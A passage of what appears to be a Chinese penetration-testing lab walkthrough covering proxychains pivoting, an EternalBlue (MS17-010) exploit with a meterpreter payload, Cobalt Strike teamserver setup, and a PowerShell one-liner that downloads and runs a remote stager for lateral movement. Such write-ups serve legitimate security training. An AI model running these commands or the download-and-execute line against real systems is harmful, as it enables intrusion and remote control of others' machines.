

拿proxychains测试一下

curl http://192.168.2.30

proxychains curl http://192.168.2.30

成功

在meterpreter界面可以直接ctrl+c退出,frpc会自动挂在后台



ms17-010



不知道为啥我setg proxies一直有bug,不过反正是设置全局代理,在Proxychains可用的情况下,我们还有一种玩法

proxychains msfconsole



use exploit/windows/smb/ms17_010_eternalblue

set payload windows/x64/meterpreter/bind_tcp

set rhosts 192.168.52.138

run

我前后试了2遍才行,这种方法可以不配置路由的

共享桌面和win2k8的渗透就不展示了,差不多的





cs速通

这里用cs4.0演示

sudo ./teamserver 192.168.2.33 123456



密码123456。ip是上面的那个,其他默认就行



链接成功如下



设置一个默认的listenner,输人名称、监听器类型、团队服务器IP地址、监听的端口,然后单击“Save”按钮保存设置,如下图。

之后的想法是先让取得跳板机shell,由于和kali网络互通可以采用链接的方式getshell



选择监听器,随后会生成一个script



powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.3.126:80/a'))"script如上,然后靶机访问上线(在靶机cmd运行就可以)

与目标主机进行交互操作:

单击右键,在弹出的快捷菜单中选中需要操作的Beacon,然后单击”Interact”选项,进入主机交互模式,如下图。

正常是60秒测一次心跳,这里咱设置为0

sleep 0

shell whoami

net view







横向移动

右键选payload

然后勾选一下use session's currunt access token,之后点击launch,

看到下面就算快成功了

但是这里没有上线,有点奇怪,明明上面这个回显就算成功了吧